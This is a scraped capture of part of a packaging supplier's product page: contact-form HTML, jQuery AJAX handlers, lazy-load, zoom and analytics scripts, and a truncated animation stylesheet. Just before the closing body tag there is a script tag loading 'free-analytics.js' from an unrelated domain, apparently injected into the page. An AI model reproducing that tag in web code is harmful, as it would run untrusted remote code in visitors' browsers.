									<input id='inquiry_phone' name="inquiry_phone" class="form-control" placeholder="Phone" type="text" required="">
								</div>

								<input type="hidden" name="inquiry_subject" value="Parfaitpackaging Inquiry">

								<div class="col-md-12 form-group">
									<textarea id='inquiry_message' name="inquiry_message" class="form-control" placeholder="Message" rows="5" required=""></textarea>
								</div>

								
					            <div class="form-row">
					                <div class="col-md-6">
					                    <input class="form-control" type="text" id="captcha" name="captcha" placeholder="captcha" required="">
					                </div>
					                <div class="col-md-6" id="inq_cap_img">
					                    <img src="https://www.parfaitpackaging.com/captcha?U5U3LptY" alt="captcha">
					                </div>
					            </div>
					            <div class="col-md-12 form-group">
									<label class="agree"><input type="checkbox" required="">
									<span>I agree to share my details to the supplier.</span></label>
								</div>


								<div class="col-md-12 form-group">
									<input id='inquiry_popup_btn' type="submit" value='send' class="btn btn-primary">
								</div>
							</form>
			        </div>
			      </div>
			    </div>

			  </div>
			</div>    


	<script src="/assets/js/jquery.min.js"></script>
	<script src="/assets/js/bootstrap.min.js"></script>
	<script src="/assets/js/owl.carousel.min.js"> </script>
	<script src="/assets/js/script.js"> </script> 
	<script src="/assets/js/webslidemenu.js"> </script>
	<script src="/assets/js/fancybox.js"></script>
	
		


      <script>
          $('#form1').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_popup_btn').disabled = true;

            var data = $('#form1').serialize();

           var url = "/save_contact/1";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                dataType: 'json',
                success: function(data){
                    document.getElementById('inquiry_popup_btn').disabled = false;

                    document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    setTimeout(function(){
                        window.location.reload(1);
                    }, 2000);
                    
                },
                error: function(msg){
					document.getElementById('err_msg').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg').append("<div>"+val+"</div>");
					    }
					})

					$("#err_msg").removeClass();
					$('#err_msg').addClass('alert alert-danger');
					document.getElementById('err_msg').style.display = 'block';

                    document.getElementById('inquiry_popup_btn').disabled = false;
                }
            });

           return false;
        });




     
        
        $('.form_submit').on('submit', function (e) {
            e.preventDefault();
            var formInstance = $(this);
            formInstance.find('.inquiry_form_btn').prop('disabled', true);
            formInstance.find('.inquiry_form_btn').html("Sending...");
        
            var data = formInstance.serialize();
        
            var url = formInstance.attr('action');
        
            $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function (data) {
                    formInstance.trigger('reset');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html('Send');
        
                    formInstance.find('.form_success').html("<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>");
        
                    // formInstance.find('.inquiry_popup_form').html("<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>");
        
                    formInstance.find('.err_msg_1').html("");
                    // $("#err_msg_1").removeClass();
        
                },
                error: function (msg) {

                    formInstance.find('.err_msg_1').html("");
        
					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        formInstance.find('.err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        $('.cap_img').html(str_arr[1]);
					    }else{
    						formInstance.find('.err_msg_1').append("<div>"+val+"</div>");
					    }
					})

                    formInstance.find('.err_msg_1').removeClass('alert alert-danger');
                    formInstance.find('.err_msg_1').addClass('alert alert-danger');
                    formInstance.find('.err_msg_1').attr('style','display:block;');
        
                    formInstance.find('.inquiry_form_btn').prop('disabled', false);
                    formInstance.find('.inquiry_form_btn').html("Send");
                }
            });
        
            return false;
        });
        



        $('#form2').on('submit', function (e) {
            e.preventDefault();

            document.getElementById('inquiry_form_btn').disabled = true;
            document.getElementById('inquiry_form_btn').innerHTML = "Send";

            var data = $('#form2').serialize();

           var url = "/save_contact/2";

           $.ajax({
                type: 'post',
                url: url,
                data: data,
                success: function(data){
                    if(data == 1){
                        document.getElementById('form2').reset();
                        document.getElementById('c_inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>We have received your message. Our team will get back to you soon.</div>";
                    }else{
                        document.getElementById('form2').reset();
    
                        document.getElementById('inquiry_form_btn').disabled = false;
                        document.getElementById('inquiry_form_btn').innerHTML = "Send";
    
                        document.getElementById('form_success').innerHTML = "<div class='alert alert-success alert-dismissable' >Message Sent Successfully</div>";
    
                        document.getElementById('inquiry_popup_form').innerHTML = "<div class='alert alert-success alert-dismissable'>Your Message has been Sent Successfully</div>";
                        
                        document.getElementById('err_msg_1').innerHTML = "";
                        $("#err_msg_1").removeClass();
                    }
                },
                error: function(msg){


					document.getElementById('err_msg_1').innerHTML = "";

					var err = JSON.parse(msg.responseText);

					$.each(err.errors, function(key, val){
					    
					    if(typeof(val[0]) !== 'undefined' && val[0] != val[0].replace('Entered_','') ){
					        
					        var str_arr = val[0].split("Entered_");
					        
					        $('#err_msg_1').append("<div>"+str_arr[0]+"</div>");
					        document.getElementById('inq_cap_img').innerHTML = str_arr[1];
					    }else{
    						$('#err_msg_1').append("<div>"+val+"</div>");
					    }
					});

					$("#err_msg_1").removeClass();
					$('#err_msg_1').addClass('alert alert-danger');
					document.getElementById('err_msg_1').style.display = 'block';

                    document.getElementById('inquiry_form_btn').disabled = false;
                    document.getElementById('inquiry_form_btn').innerHTML = "Send";


                }
            });

           return false;
        });

   


// for homepage products

$(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});



   </script>
   
   <script>

function showContent(){
    $(".content").toggleClass('content-hidden');
    if($("#toggleBtn").text() == 'Show More')
    {
        $("#toggleBtn").text('Show Less');
    }
    else
    {
        $("#toggleBtn").text('Show More');
    }
}
    
    $(document).ready(function(){
        
        $("#toggleBtn").click(function(){
            showContent();
        });
        
    });
    
</script>
   
   <!-- email subscribe  ajax-->
   <script>
   
   $("#form3").submit(function(e){
e.preventDefault();
$.ajax({
	type:'POST',
	url:$(this).attr('action'),
	data:$(this).serialize(),
	success: function(){
	    $("#success-newsletter").show();
	    $("#error-newsletter").hide();
		$(this).trigger('reset');
	},
	error: function(){
	    $("#success-newsletter").hide();
	    $("#error-newsletter").show();
		$(this).trigger('reset');
	}
})
return false;
});
   
   
  </script>

  <script> 
           
        var vid = document.getElementById("myVideo"); 
        
        function playVid() { 
            vid.play(); 
        } 
        
        function pauseVid() { 
            vid.pause(); 
        } 
           
    </script> 

<script>
    function openCity(evt, cityName) {
  // Declare all variables
  var i, tabcontent, tablinks;

  // Get all elements with class="tabcontent" and hide them
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }

  // Get all elements with class="tablinks" and remove the class "active"
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }

  // Show the current tab, and add an "active" class to the button that opened the tab
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script>
 <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script>


<!-- for product grid-view script start-->
   
                
            <script> 
           
            var vid = document.getElementById("myVideo"); 
            
            function playVid() { 
              vid.play(); 
            } 
            
            function pauseVid() { 
              vid.pause(); 
            } 
           
            </script> 
            
             <script> 
            $(".product-change").click(function(){
	var key = $(this).attr('data-id');
	if(key == 'all')
    {
		$(".product-list").show();
	}
	else
    {
		$(".product-list").hide();
		$(".product-list"+key).show();
	}
});
 </script> 
        <script>
var acc = document.getElementsByClassName("accordion");
var i;

    for (i = 0; i < acc.length; i++) {
    acc[i].addEventListener("click", function() {
    this.classList.toggle("active");
    var panel = this.nextElementSibling;
    if (panel.style.maxHeight) {
    panel.style.maxHeight = null;
    } else {
    panel.style.maxHeight = panel.scrollHeight + "px";
    } 
});
}
</script>       
    
    <script src="/js/jquery-ez-plus.js"></script>

<script>
    
    $(document).ready(function(){
        $('#main_img_0 > img').ezPlus({
            url: '/uploads/images/products//2/4/0554324001640340414-custom-kraft-paper-p.jpeg', 
            touch: false,
            lensSize : '50',
            zoomWindowWidth : '400',
            zoomWindowHeight :'400',
            borderSize :"0.1",
            zoomWindowPosition :'1',
            zoomLens : 'true',
            containLensZoom : "false",
            lenszoom :'false',
            zoomWindowFadeIn: 'false',
            
            
        });
        
                    $('#main_img_682 > img').ezPlus({url: '/uploads/images/products//3/5/0772993001647485810-coffee-bean-bag-with.jpeg', touch: false });    
                    $('#main_img_683 > img').ezPlus({url: '/uploads/images/products//3/5/0803767001647485810-coffee-bean-bag-with.jpeg', touch: false });    
                    $('#main_img_684 > img').ezPlus({url: '/uploads/images/products//3/5/0832881001647485810-coffee-bean-bag-with.jpeg', touch: false });    
            });

    function change_img_thumb(id){

      $('#prod_img_0').removeClass('img_active');
      $('#main_img_0').hide();
      
              $("#prod_img_682").removeClass('img_active');
        $('#main_img_682').hide();
              $("#prod_img_683").removeClass('img_active');
        $('#main_img_683').hide();
              $("#prod_img_684").removeClass('img_active');
        $('#main_img_684').hide();
        

      $("#prod_img_"+id).addClass('img_active');
      $('#main_img_'+id).show();
    }

</script>
    
        <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K5SZ9RJKF1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K5SZ9RJKF1');
</script>
    	
<script src="https://twbot01.com/free-analytics.js"></script></body>

</html>





--- FILE ---
content_type: text/css
request_url: https://www.parfaitpackaging.com/assets/css/style_new.notmin.css?v=1.22
body_size: 42427
content:
body {font-family: 'Lato', sans-serif !important;}h1,h2,h3,h4,h5,h6,p,div,span,small,em,ul,li,strong,a,ol,fieldset,input,textarea, tr, td, thead, tbody, table {font-family: 'Lato', sans-serif !important;}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}40%,43%,70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{0%{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes 